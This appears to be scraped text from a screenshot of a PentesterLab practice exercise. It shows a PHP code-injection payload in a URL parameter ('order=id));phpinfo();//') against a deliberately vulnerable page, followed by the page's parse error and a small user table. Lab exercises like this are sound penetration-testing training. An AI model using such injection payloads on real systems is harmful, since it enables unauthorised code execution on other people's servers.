 vulnerable/codeexec/example2.php?order=id));phpinfo();//
搜索
最常访问 百度
PentesterLab.com Home
Parse error: syntax error, unexpected '}' in /var/www/codeexec/example2.php(22) : runtime-created function on line 1 Warning: usort() expects
parameter 2 to be a valid callback, no array or string given in /var/www/codeexec/example2.php on line 22
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2